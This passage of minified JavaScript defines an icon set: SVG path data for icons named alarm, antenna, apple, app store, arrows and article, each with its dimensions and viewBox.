18c0-.553.445-1 .996-1h4.98v-4.997c0-.552.446-1 .996-1 .551 0 .997.448.997 1V17h4.98c.551 0 .996.447.996 1a.997.997 0 01-.996.999zM1.667 8.758a.99.99 0 01-1.405-.093 1 1 0 01.094-1.41L8.323.259a.994.994 0 011.406.093c.362.415.32 1.047-.094 1.41L1.667 8.758z"  />'},alarmOff:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.6 1.717L1.72 31.699a.99.99 0 01-1.409 0 1.003 1.003 0 010-1.414l4.238-4.252A14.07 14.07 0 012.011 18c0-7.716 6.256-13.992 13.944-13.992 2.899 0 5.652.886 8.005 2.548l1.761-1.767-3.449-3.027a1.002 1.002 0 01-.094-1.41.994.994 0 011.406-.093l3.548 3.115 3.06-3.07a.993.993 0 011.409 0c.389.39.389 1.023 0 1.413H31.6zm-15.645 4.29c-6.591 0-11.952 5.38-11.952 11.994 0 2.384.681 4.644 1.974 6.6L22.506 8.015c-1.949-1.294-4.187-2.008-6.551-2.008zM1.671 8.758a.99.99 0 01-1.405-.093 1 1 0 01.094-1.41L8.327.259a.994.994 0 011.406.093c.362.415.32 1.047-.094 1.41L1.671 8.758zm7.815 19.327a11.874 11.874 0 006.469 1.907c6.592 0 11.953-5.379 11.953-11.992 0-2.298-.649-4.531-1.876-6.455a1.001 1.001 0 01.302-1.38.994.994 0 011.375.303A13.969 13.969 0 0129.9 18c0 7.715-6.255 13.991-13.944 13.991-2.689 0-5.3-.77-7.548-2.227a1.001 1.001 0 01-.297-1.382.995.995 0 011.376-.298l-.001.001zM29.212 6.528a.993.993 0 011.405-.094l.934.82a1 1 0 01-.655 1.751.984.984 0 01-.656-.248l-.934-.819a1.002 1.002 0 01-.094-1.41z"  />'},alarmOn:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.645 8.664a.992.992 0 01-1.405.093l-7.968-6.996a1.002 1.002 0 01-.094-1.41.993.993 0 011.405-.093l7.968 6.996c.414.363.456.995.094 1.41zm-1.746 9.337c0 7.715-6.255 13.991-13.944 13.991-7.689 0-13.944-6.277-13.944-13.991 0-7.716 6.256-13.992 13.944-13.992 7.69 0 13.944 6.277 13.944 13.992zM15.955 6.007c-6.591 0-11.952 5.38-11.952 11.994s5.361 11.992 11.952 11.992 11.953-5.379 11.953-11.992c0-6.614-5.362-11.994-11.953-11.994zm-1.248 16.655a.989.989 0 01-.744.335.99.99 0 01-.623-.219l-4.98-3.997a1.002 1.002 0 01-.155-1.405.994.994 0 011.4-.155l4.242 3.405 7.34-8.286a.994.994 0 011.406-.083c.411.367.448.999.082 1.412l-7.967 8.994-.001-.001zM1.671 8.758a.992.992 0 01-1.406-.093 1.002 1.002 0 01.094-1.41L8.327.259a.993.993 0 011.405.093 1 1 0 01-.094 1.41L1.671 8.758z"  />'},alarm:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.65 8.664a.993.993 0 01-1.406.093l-7.968-6.996a1.002 1.002 0 01-.094-1.41.994.994 0 011.406-.093l7.968 6.996c.414.363.455.995.094 1.41zm-1.746 9.337c0 7.715-6.256 13.991-13.944 13.991-7.69 0-13.944-6.277-13.944-13.991 0-7.716 6.255-13.992 13.944-13.992 7.689 0 13.944 6.277 13.944 13.992zM15.96 6.007c-6.592 0-11.953 5.38-11.953 11.994S9.368 29.993 15.96 29.993c6.591 0 11.952-5.379 11.952-11.992 0-6.613-5.361-11.994-11.952-11.994zm4.377 18.25a.992.992 0 01-.765-.359l-4.377-5.257c-.03-.037-.04-.081-.065-.121-.037-.059-.074-.115-.098-.183-.024-.068-.031-.133-.041-.204-.006-.045-.027-.086-.027-.133v-7.796a.998.998 0 111.993 0v7.433l4.146 4.979a1.002 1.002 0 01-.764 1.641h-.002zM1.675 8.758A.99.99 0 01.27 8.665a1.002 1.002 0 01.094-1.41L8.331.259a.994.994 0 011.406.093c.362.415.32 1.047-.094 1.41L1.675 8.758z"  />'},antena2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.294 28.132a1.003 1.003 0 01-1.408-.123.993.993 0 01.121-1.403A13.891 13.891 0 0030 15.936c0-7.688-6.28-13.942-14-13.942S2 8.249 2 15.936a13.95 13.95 0 004.986 10.682.992.992 0 01.116 1.404.999.999 0 01-.764.352.996.996 0 01-.644-.235C2.074 25.087 0 20.64 0 15.935 0 7.15 7.178 0 16 0s16 7.15 16 15.935c0 4.714-2.08 9.157-5.706 12.197zm-16.113-5.275a1.002 1.002 0 01-1.415-.036A9.937 9.937 0 016 15.935c0-5.491 4.486-9.958 10-9.958s10 4.468 10 9.958a9.88 9.88 0 01-2.764 6.87 1 1 0 01-1.414.033.992.992 0 01-.032-1.407 7.904 7.904 0 002.211-5.496c0-4.393-3.589-7.967-8-7.967s-8 3.574-8 7.967c0 2.059.788 4.015 2.217 5.516a.991.991 0 01-.036 1.406h-.001zm4.275-3.249A3.988 3.988 0 0112 15.935c0-2.198 1.794-3.984 4-3.984s4 1.786 4 3.984a3.988 3.988 0 01-2.433 3.664l6.298 10.775a.994.994 0 01-.361 1.361 1.003 1.003 0 01-1.367-.36l-6.121-10.472L9.88 31.376a1 1 0 01-1.367.359.994.994 0 01-.36-1.363l6.305-10.763h-.002zM16 13.943c-1.103 0-2 .893-2 1.991s.896 1.99 2 1.99c1.103 0 2-.892 2-1.99a1.998 1.998 0 00-2-1.991z"  />'},antena3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.277 25.158a1.003 1.003 0 01-1.405-.15.984.984 0 01.151-1.393C28.186 21.093 30 17.408 30 13.504c0-3.928-1.831-7.622-5.023-10.132a.987.987 0 01-.161-1.393 1.01 1.01 0 011.406-.159C29.894 4.709 32 8.968 32 13.504c0 4.507-2.086 8.754-5.723 11.654zm-3.055-5.013a1.005 1.005 0 01-1.414.009.984.984 0 01-.011-1.4C23.218 17.326 24 15.463 24 13.505c0-1.953-.782-3.816-2.203-5.247a.983.983 0 01.012-1.4 1.007 1.007 0 011.414.011C25.014 8.672 26 11.029 26 13.505c0 2.482-.986 4.839-2.778 6.64zm-5.654-2.996l6.296 10.716a.984.984 0 01-.361 1.354 1.007 1.007 0 01-1.367-.358l-6.121-10.417-6.136 10.418a1.006 1.006 0 01-1.367.357.986.986 0 01-.36-1.355l6.304-10.705C13.015 16.56 12 15.148 12 13.505c0-2.185 1.794-3.961 4-3.961s4 1.776 4 3.961c0 1.634-1.004 3.039-2.432 3.644zM16 11.524c-1.103 0-2 .89-2 1.981 0 1.092.897 1.982 2 1.982s2-.89 2-1.982a1.994 1.994 0 00-2-1.981zm-8 1.982c0 1.955.783 3.82 2.204 5.253a.983.983 0 01-.013 1.4 1.002 1.002 0 01-1.414-.011C6.986 18.342 6 15.983 6 13.506c0-2.484.991-4.84 2.79-6.636a1.006 1.006 0 011.415-.006.985.985 0 01.005 1.401C8.785 9.688 8 11.549 8 13.506zm-6-.002c0 3.893 1.811 7.577 4.969 10.108a.984.984 0 01.148 1.393 1.004 1.004 0 01-1.406.146C2.082 22.243 0 17.998 0 13.504 0 8.967 2.11 4.706 5.789 1.815a1.005 1.005 0 011.404.16.984.984 0 01-.161 1.392C3.834 5.879 2 9.575 2 13.504z"  />'},antena:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.15 18.351a1.003 1.003 0 01-1.413.067 1 1 0 01-.067-1.411A8.915 8.915 0 0025 10.983c0-4.952-4.038-8.979-9-8.979s-9 4.027-9 8.979c0 2.237.827 4.377 2.33 6.024a1 1 0 11-1.48 1.344A10.914 10.914 0 015 10.983C5 4.932 9.935.009 16 .009s11 4.923 11 10.974c0 2.734-1.012 5.351-2.85 7.368zm-13.212-4.025c-.5.227-1.095.01-1.325-.491A6.76 6.76 0 019 10.983c0-3.017 2.012-5.755 4.892-6.657a7.014 7.014 0 014.219 0C20.989 5.228 23 7.965 23 10.983a6.779 6.779 0 01-.611 2.852.999.999 0 01-1.326.491.996.996 0 01-.491-1.323 4.802 4.802 0 00.428-2.02c0-2.155-1.435-4.111-3.489-4.753a4.99 4.99 0 00-3.018-.002A5.025 5.025 0 0011 10.983c0 .72.144 1.399.43 2.02a.996.996 0 01-.492 1.323zm4.15-3.752a1 1 0 011.824 0l3.648 8.09c.029.053.054.107.073.163l5.279 11.701a.997.997 0 01-1.276 1.339l-14.42-5.629-2.304 5.109a1 1 0 01-1.824-.819l9-19.954zm7.994 18.543l-3.853-8.543-7.237 4.214 11.09 4.329zm-4.679-10.372L16 13.415l-4.117 9.127 6.52-3.797z"  />'},appStore:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.984 7.34c-.097-.579-.934-1.19-.934-1.19s-.724-.483-1.369-.435c-.853.064-1.336 1.078-1.336 1.078l3.235 2.125s.5-.918.403-1.578zm-.547 2.029l-3.3-2.19-1.964 3.155 3.332 2.221 1.931-3.187h.001zm-9.191 5.923L0 15.244l.016 6.245h2.56l3.67-6.197zM32 21.442l-.032-6.197-7.002.016 2.994 6.197 4.04-.016zm-9.175-2.367l2.43-1.433s-4.813-9.56-7.919-14.423C14.938-.547 14.181.032 14.181.032s-.917.097 1.095 4.636c4.427 9.98 7.549 14.407 7.549 14.407zm2.672-.917L23.1 19.574l2.174 3.67 2.108-1.304-1.884-3.782zM12.99 15.244l-3.766 6.23 14.1-.017-3.718-6.23-6.616.017zM.708 30.359l4.491-3.75-3.203-2.238-1.288 5.988zM9.9 10.785L2.383 23.598l3.235 2.237 7.678-12.813L9.9 10.785zm17.802 11.896l-1.996 1.16s1.288 4.507 2.753 6.422c.805 1.047 2.237.193 2.237.193s1.369-.917.757-2.06c-2.108-3.944-3.75-5.715-3.75-5.715h-.001z"  />'},apple2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.143 25.678c-2.085 4.006-4.621 6.213-7.142 6.213-2.951 0-4.068-.728-5.04-1.54-.405-.339-.543-.452-.96-.452-.418 0-.556.113-.96.452-.973.812-2.09 1.54-5.04 1.54-2.522 0-5.058-2.206-7.143-6.213C1.122 22.341 0 18.223 0 15.184 0 8.696 3.647 3.986 8.67 3.986c1.96 0 3.167.886 4.233 1.667.68.496 1.298.936 2.078 1.15-.187-4.015-2.22-4.832-2.312-4.866A1.006 1.006 0 0112.065.67a.992.992 0 011.248-.62c.145.047 3.443 1.21 3.666 6.766.8-.21 1.426-.659 2.116-1.162 1.067-.782 2.276-1.669 4.237-1.669 5.022 0 8.668 4.71 8.668 11.198 0 3.039-1.122 7.156-2.858 10.494v.001zm-5.81-19.697c-1.306 0-2.115.594-3.053 1.28-1.074.787-2.292 1.679-4.28 1.679-1.988 0-3.206-.893-4.28-1.68-.938-.686-1.747-1.28-3.05-1.28C4.743 5.98 2 9.767 2 15.186 2 20.995 6.29 29.9 10 29.9c2.468 0 3.152-.572 3.756-1.075.49-.41 1.099-.92 2.244-.92 1.146 0 1.756.51 2.245.92.604.503 1.288 1.075 3.756 1.075 3.708 0 8-8.903 8-14.714 0-5.419-2.742-9.204-6.668-9.204z"  />'},apple:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.644 24.276c-.204.642-.8 2.296-1.973 3.985-1.127 1.624-2.53 3.647-4.874 3.69l-.107.001c-1.017 0-1.722-.288-2.346-.543-.6-.245-1.118-.456-1.971-.456-.914 0-1.465.213-2.101.461-.604.234-1.287.499-2.235.536h-.001c-.001 0 0 0 0 0a2.984 2.984 0 01-.133.003c-2.289 0-3.869-2.253-4.921-3.753-2.678-3.811-4.196-10.132-1.738-14.339 1.372-2.35 3.809-3.834 6.358-3.871 1.14-.009 2.221.347 3.086.642.511.175 1.04.356 1.334.356.249 0 .77-.17 1.272-.336 1.091-.359 2.456-.808 3.933-.657.797.031 3.727.356 5.595 3.047.014.02.016.044.028.065.013.021.034.035.045.058.02.04.02.084.034.125a.993.993 0 01.052.188.947.947 0 01.003.192.945.945 0 01-.023.184.889.889 0 01-.068.18.939.939 0 01-.089.161c-.039.056-.088.101-.139.148-.03.028-.049.065-.084.089-.02.015-.044.016-.064.029-.022.013-.035.034-.058.046-.024.012-2.737 1.455-2.711 4.108.027 3.01 2.747 4.184 3.292 4.389a1 1 0 01.604 1.272zm-5.871-5.642c-.026-2.62 1.616-4.343 2.75-5.221-1.299-1.222-2.906-1.405-3.433-1.427-1.125-.107-2.222.248-3.184.564-.709.233-1.322.435-1.884.435-.619 0-1.274-.224-1.967-.461-.757-.259-1.599-.544-2.421-.537-1.868.027-3.663 1.134-4.689 2.89-2.161 3.698-.337 9.342 1.648 12.168 1.035 1.474 2.142 2.912 3.315 2.912l.051-.001.001-.001c.622-.024 1.055-.192 1.603-.405.717-.278 1.53-.593 2.81-.593 1.237 0 2.054.333 2.711.601.561.229.995.434 1.677.397 1.244-.023 2.149-1.192 3.292-2.841a13.536 13.536 0 001.418-2.642c-1.336-.714-3.668-2.453-3.698-5.838zm-5.672-9.716H16.1c-.124 0-.247-.005-.372-.015a.993.993 0 01-.902-.868c-.267-2.106.74-4.173 1.772-5.407C17.84 1.134 19.852.081 21.601.009c.511-.033.967.367 1.022.89.201 1.882-.429 3.893-1.728 5.518-1.244 1.544-3.08 2.501-4.794 2.501zm2.007-5.003c-.572.683-1.177 1.777-1.318 2.925.926-.212 1.881-.826 2.571-1.681.701-.877 1.15-1.927 1.282-2.952-.935.309-1.898.942-2.535 1.708z"  />'},apps:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26 1H14c-3.3 0-6 2.7-6 6H6c-3.3 0-6 2.7-6 6v12c0 3.3 2.7 6 6 6h12c3.3 0 6-2.7 6-6h2c3.3 0 6-2.7 6-6V7c0-3.2-2.7-6-6-6zm-8 28H6c-2.2 0-4-1.8-4-4V13c0-2.2 1.8-4 4-4h12c2.2 0 4 1.8 4 4v12c0 2.2-1.8 4-4 4zm12-10c0 2.2-1.8 4-4 4h-2V13c0-3.3-2.7-6-6-6h-8c0-2.2 1.8-4 4-4h12c2.2 0 4 1.8 4 4v12z"  />'},arrow2Left:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 16.38H3.415l6.292 6.28A.995.995 0 019 24.363a1 1 0 01-.707-.291l-8-7.983a.992.992 0 01-.216-.325.989.989 0 01-.077-.382v-.003a1.007 1.007 0 01.294-.703l7.999-7.983a1 1 0 011.414 0 .995.995 0 010 1.41l-6.293 6.28H31a.999.999 0 110 1.997z"  />'},arrow2Right:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M1 14.383h27.585l-6.292-6.28A.995.995 0 0123 6.4a1 1 0 01.707.292l8 7.983a.992.992 0 01.216.325.989.989 0 01.077.382v.003a1.007 1.007 0 01-.294.703l-7.999 7.983a1 1 0 01-1.414 0 .995.995 0 010-1.411l6.293-6.28H1a.999.999 0 110-1.997z"  />'},arrowAroundLeft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 17.943c0 7.698-6.28 13.96-14 13.96S2 25.641 2 17.943c0-.551.448-.997 1-.997s1 .446 1 .997c0 6.598 5.383 11.966 12 11.966s12-5.368 12-11.966c0-6.598-5.383-11.966-12-11.966-.189 0-.369.022-.556.031l2.263 2.256a.997.997 0 11-1.414 1.409l-4-3.988a.994.994 0 010-1.41l4-3.988a1 1 0 011.414 0 .994.994 0 010 1.41l-2.327 2.32c.208-.009.41-.034.62-.034 7.72 0 14 6.262 14 13.96z"/>'},arrowAroundRight:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 31.906c-7.486 0-13.576-6.072-13.576-13.537 0-7.465 6.09-13.537 13.576-13.537.204 0 .4.024.601.033l-2.256-2.25a.964.964 0 010-1.367.97.97 0 011.37 0l3.88 3.867c.379.377.379.99 0 1.367l-3.88 3.868a.967.967 0 01-1.37 0 .963.963 0 010-1.367l2.193-2.187c-.18-.01-.355-.03-.538-.03-6.416 0-11.636 5.205-11.636 11.603S9.584 29.972 16 29.972c6.416 0 11.636-5.205 11.636-11.603 0-.534.435-.967.97-.967.535 0 .97.433.97.967 0 7.465-6.09 13.537-13.576 13.537z"  />'},arrowBack2Double:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M32.706 26.49a.994.994 0 01-.993.937h-.006a.994.994 0 01-.988-.948c-.005-.094-.168-2.46-2.385-4.429-2.098-1.864-5.318-2.733-9.542-2.618v4.013a.993.993 0 01-1.662.739l-9.844-8.899a.996.996 0 01-.005-1.473l9.844-9.022a.994.994 0 011.667.735v4.07c2.03.251 6.85 1.229 10.29 5.012 2.694 2.964 3.914 6.962 3.624 11.883zm-5.085-10.53c-3.788-4.179-9.8-4.46-9.861-4.462a.998.998 0 01-.957-1.033.979.979 0 01.197-.528V7.47l-7.569 7.071L17 21.47v-2c0-.104.012-.244.03-.396a.976.976 0 01-.226-.547.995.995 0 01.933-1.053l.06-.002h.001c5.249-.307 9.251.745 11.901 3.128.227.204.437.411.63.62-.488-2.049-1.393-3.809-2.708-5.26zm-24.16-1.419l9.033 8.165a.998.998 0 01-.668 1.735.993.993 0 01-.667-.257l-9.844-8.899a.996.996 0 01-.005-1.473l9.845-9.022a.994.994 0 111.344 1.469l-9.038 8.282z"  />'},arrowBack2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.657 29.989a.992.992 0 01-.987.939h-.032a.995.995 0 01-.958-1.002c0-.033-.045-3.749-3.056-6.6-2.577-2.44-6.547-3.569-11.783-3.401v6.015a1 1 0 01-.573.905.985.985 0 01-1.056-.144L.351 15.728a1.004 1.004 0 010-1.523L13.212 3.231a.985.985 0 011.056-.144 1 1 0 01.573.905v6.012c2.286.133 8.117.909 12.324 5.302 3.345 3.494 4.857 8.434 4.492 14.683zm-5.903-13.284c-4.612-4.828-11.762-4.734-11.836-4.732-.012.001-.023-.006-.036-.006-.011.001-.02.007-.03.007-.051 0-.087-.024-.133-.032-.076-.012-.152-.02-.221-.051l-.015-.01a1.005 1.005 0 01-.575-.882.972.972 0 01.123-.476V5.94L2.522 14.966l10.509 8.974v-4.452a.982.982 0 01-.167-.471.99.99 0 01.618-.973c.035-.018.081-.02.12-.032.064-.017.122-.047.19-.051l.059-.002h.001c.001 0 0 0 0 0 6.264-.37 11.026.956 14.158 3.942.441.421.828.855 1.169 1.293-.622-2.581-1.765-4.752-3.425-6.489z"  />'},arrowBackCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm4 15h-8.586l2.293 2.293a.999.999 0 11-1.414 1.414l-4-4a.999.999 0 01-.216-1.089c.051-.123.125-.234.218-.327l3.998-3.998a.999.999 0 111.414 1.414l-2.292 2.292H20c.482 0 2-.601 2-1.999v-2a1 1 0 012 0v2c0 2.663-2.564 4-4 4z"  />'},arrowBack:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.926 21H4.399l4.28 4.293A1 1 0 017.974 27a.99.99 0 01-.705-.293l-5.982-6a.98.98 0 01-.215-.325A.991.991 0 01.995 20v-.001a1.004 1.004 0 01.292-.706l5.982-5.999a.992.992 0 011.41 0 1 1 0 010 1.413L4.399 19h20.527c3.299 0 5.983-2.692 5.983-6V6c0-.552.446-1 .997-1 .551 0 .997.448.997 1v7c0 4.411-3.579 8-7.977 8z"  />'},arrowCircleLeft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16S7.178 0 16 0s16 7.177 16 16-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.281 14-14c0-7.72-6.28-14-14-14zm7 15H11.414l2.293 2.293a.999.999 0 11-1.414 1.414l-4-4a.999.999 0 01-.216-1.089c.051-.123.125-.234.218-.327l3.998-3.998a.999.999 0 111.414 1.414L11.415 15H23a1 1 0 010 2z"  />'},arrowCircleRight:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 0c8.822 0 16 7.177 16 16s-7.178 16-16 16S0 24.823 0 16 7.178 0 16 0zm0 30c7.72 0 14-6.28 14-14S23.72 2 16 2 2 8.281 2 16c0 7.72 6.28 14 14 14zM9 15h11.586l-2.293-2.293a.999.999 0 111.414-1.414l4 4a.999.999 0 01.216 1.089 1.008 1.008 0 01-.218.327l-3.998 3.998a.999.999 0 11-1.414-1.414L20.585 17H9a1 1 0 010-2z"  />'},arrowCircleUp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16S7.178 0 16 0s16 7.177 16 16-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.281 14-14c0-7.72-6.28-14-14-14zm4 12a.997.997 0 01-.707-.293L17 11.415V23a1 1 0 01-2 0V11.414l-2.293 2.293a.999.999 0 11-1.414-1.414l3.999-3.999a.997.997 0 01.327-.218 1.01 1.01 0 01.316-.063c.023-.002.042-.014.065-.014.022 0 .04.012.061.013.109.007.218.022.32.064a.997.997 0 01.327.218l3.999 3.999A.999.999 0 0120 14z"  />'},arrowCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16S7.178 0 16 0s16 7.177 16 16-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.281 14-14c0-7.72-6.28-14-14-14zm.708 21.705A.993.993 0 0116 24a.993.993 0 01-.708-.295l-3.999-3.998a.999.999 0 111.414-1.414L15 20.586V9a1.001 1.001 0 012 0v11.586l2.293-2.293a.999.999 0 111.414 1.414l-3.999 3.998z"  />'},arrowForward2Double:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.434 15.307l-9.547 8.629a.961.961 0 01-1.363-.07.966.966 0 01.07-1.363l8.759-7.918-8.764-8.03a.967.967 0 011.303-1.425l9.547 8.748a.964.964 0 01-.005 1.429zm-5.471-.713a.966.966 0 01-.318.713l-9.548 8.629a.966.966 0 01-1.612-.717v-3.89c-4.12-.112-7.252.74-9.285 2.568-2.146 1.93-2.278 4.241-2.28 4.264a.964.964 0 01-.957.92h-.006a.965.965 0 01-.963-.909c-.281-4.772.903-8.649 3.515-11.523 3.335-3.668 8.009-4.617 9.976-4.86V5.842a.964.964 0 011.617-.712l9.547 8.748c.201.184.315.443.314.716zm-9.72-6.866v2.413a.955.955 0 01.171.492.967.967 0 01-.927 1.001c-.06.002-5.889.274-9.562 4.327-1.275 1.407-2.153 3.113-2.625 5.1.187-.202.39-.404.61-.601 2.57-2.31 6.454-3.33 11.54-3.033h.001l.057.002c.085.005.158.037.235.062.018.008.043.007.06.017.376.15.636.517.61.942a.932.932 0 01-.17.466v2.388l7.32-6.719-7.32-6.857z"  />'},arrowForward2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.379 14.729L18.517 25.704a.987.987 0 01-1.629-.761v-6.016c-5.238-.17-9.206.961-11.782 3.402-3.012 2.85-3.057 6.566-3.057 6.603a.996.996 0 01-.962.997h-.028a.992.992 0 01-.987-.938c-.365-6.25 1.147-11.189 4.492-14.683 4.208-4.395 10.039-5.171 12.324-5.303V2.994a1 1 0 01.573-.906.982.982 0 011.056.143l12.862 10.975a1.004 1.004 0 010 1.523zM18.75 4.94v4.665a.998.998 0 01.072.395c-.008.351-.217.65-.495.822-.039.027-.074.057-.118.077-.055.023-.113.027-.172.039-.054.011-.1.037-.159.037-.011 0-.02-.006-.031-.006-.013-.001-.024.006-.036.005-.075.002-7.224-.096-11.835 4.733-1.66 1.737-2.804 3.909-3.426 6.49.342-.439.729-.873 1.17-1.293 3.132-2.988 7.895-4.311 14.154-3.942l.004-.001.004.001.055.001c.058.004.107.03.161.043.056.015.116.02.165.044a.98.98 0 01.487 1.371v4.519l10.457-8.972L18.75 4.94z"  />'},arrowForwardCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm7.707 14.707l-4 4a.997.997 0 01-1.414 0 .999.999 0 010-1.414L20.586 17H12c-.482 0-2 .602-2 2v2a1 1 0 11-2 0v-2c0-2.663 2.565-4.001 4-4.001h8.585l-2.292-2.292a.999.999 0 111.414-1.414l3.998 3.998a1.008 1.008 0 01.218 1.091.999.999 0 01-.216.325z"  />'},arrowForward:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.902 12.099a.948.948 0 01-.074.36.957.957 0 01-.208.315l-5.802 5.795a.966.966 0 11-1.367-1.367l4.151-4.145H8.697c-3.199 0-5.801 2.6-5.801 5.795v6.76a.966.966 0 01-1.934 0v-6.76c0-4.261 3.47-7.727 7.735-7.727h19.905L24.451 6.98a.965.965 0 111.367-1.365l5.802 5.794c.004.003.005.01.009.013a.956.956 0 01.274.67v.008z"  />'},arrowUp:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.001 30.982V3.397l-6.28 6.292a.995.995 0 01-1.703-.707 1 1 0 01.292-.707l7.983-8a.992.992 0 01.325-.216A.989.989 0 0116-.018h.003a1.007 1.007 0 01.703.294l7.983 7.999a1 1 0 010 1.414.995.995 0 01-1.411 0l-6.28-6.293v27.586a.999.999 0 11-1.997 0z"  />'},arrow:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16.999.982v27.585l6.28-6.292a.995.995 0 011.703.707 1 1 0 01-.292.707l-7.983 7.999a.992.992 0 01-.325.216.989.989 0 01-.382.078h-.003a1.007 1.007 0 01-.703-.294l-7.983-8a1 1 0 010-1.413.995.995 0 011.411 0l6.28 6.293V.982a.999.999 0 111.997 0z"  />'},article2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.906 23.062c-.006.09-.024.178-.053.263-.012.033-.02.065-.034.096a1.02 1.02 0 01-.19.283l-.004.004-7.974 7.999a1.012 1.012 0 01-.706.293H6.985a2 2 0 01-1.994-2V2a2 2 0 011.994-2h19.939a2 2 0 011.994 2v21c0 .022-.011.04-.012.062zm-7.964 5.523l4.572-4.586h-4.572v4.586zM27 2H6.985v28H19v-7c0-.553.395-1 .945-1H27V2zM8.979 19c0-.553.446-1 .996-1h13.958c.551 0 .997.447.997 1 0 .553-.446 1-.997 1H9.975a.998.998 0 01-.996-1zm14.954-3H9.975a.998.998 0 01-.996-1c0-.553.446-1 .996-1h13.958c.551 0 .997.447.997 1 0 .553-.446 1-.997 1zm0-4h-3.988a.998.998 0 01-.997-.999.999.999 0 01.997-1.001h3.988c.551 0 .997.447.997 1.001a.998.998 0 01-.997.999zm0-4h-3.988a1 1 0 010-2h3.988c.551 0 .997.447.997 1 0 .552-.446 1-.997 1zm-7.976 4H9.975a.997.997 0 01-.996-.999V5c0-.553.446-1 .996-1h5.982c.551 0 .997.447.997 1v6.001a.998.998 0 01-.997.999zm-.997-6h-3.987v4h3.987V6zM9.975 22h5.982c.551 0 .997.447.997 1a.997.997 0 01-.997.999H9.975A.997.997 0 018.979 23c0-.553.446-1 .996-1z"  />'},article3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.905 23.062a.991.991 0 01-.053.263c-.011.033-.019.065-.034.096a.992.992 0 01-.191.284l-.002.003-7.975 7.999a1.012 1.012 0 01-.705.293H6.984a2 2 0 01-1.994-2V2a2 2 0 011.994-2h19.94a2 2 0 011.993 2v21c0 .022-.011.04-.012.062zm-7.963 5.523l4.572-4.586h-4.572v4.586zM27 2H6.984v28H19v-7c0-.553.394-1 .945-1H27V2zM8.978 19c0-.553.446-1 .997-1h13.958c.55 0 .997.447.997 1 0 .553-.447 1-.997 1H9.975a.998.998 0 01-.997-1zm14.955-3h-1.994a.998.998 0 01-.997-1c0-.553.446-1 .997-1h1.994c.55 0 .997.447.997 1 0 .553-.447 1-.997 1zm0-4h-2.991a.998.998 0 01-.997-.999.998.998 0 01.997-1.001h2.991c.55 0 .997.447.997 1.001a.998.998 0 01-.997.999zm0-4h-4.985a.998.998 0 01-.997-1c0-.553.446-1 .997-1h4.985a1 1 0 010 2zm-5.536 7.895a.996.996 0 01-1.338-.448L16.337 14h-4.749l-.721 1.447a.997.997 0 11-1.784-.894l3.988-8.001c.338-.677 1.446-.677 1.783 0l3.988 8.001a1.002 1.002 0 01-.445 1.342zm-4.434-6.659L12.585 12h2.755l-1.377-2.764zM9.975 22h5.982c.55 0 .997.447.997 1a.998.998 0 01-.997.999H9.975A.997.997 0 018.978 23c0-.553.446-1 .997-1z"  />'},article:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5c-1.103 0-2-.898-2-2V2c0-1.102.897-2 2-2h22c1.103 0 2 .898 2 2v28c0 1.102-.897 2-2 2zM5 2v28h21.997L27 2H5zm19 20H8a1 1 0 110-2h16a1 1 0 110 2zm0-4H8a1 1 0 110-2h16a1 1 0 110 2zm0-4h-6a1 1 0 110-2h6a1 1 0 110 2zm0-4h-6a1 1 0 110-2h6a1 1 0 110 2zm-10 4H8a1 1 0 01-1-1V7a1 1 0 011-1h6a1 1 0 011 1v6a1 1 0 01-1 1zm-1-6H9v4h4V8zM8 23.999h10A1 1 0 0118 26H8a1 1 0 110-2.001z"  />'},backward:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 18.943c0 7.698-6.28 13.96-14 13.96S2 26.641 2 18.943a.998.998 0 011-.997c.552 0 1 .446 1 .997 0 6.598 5.383 11.966 12 11.966s12-5.368 12-11.966c0-6.598-5.383-11.966-12-11.966-.189 0-.369.022-.556.031l2.263 2.256a.997.997 0 11-1.414 1.409l-4-3.988a.994.994 0 010-1.41l4-3.988a1 1 0 011.414 0 .994.994 0 010 1.41l-2.327 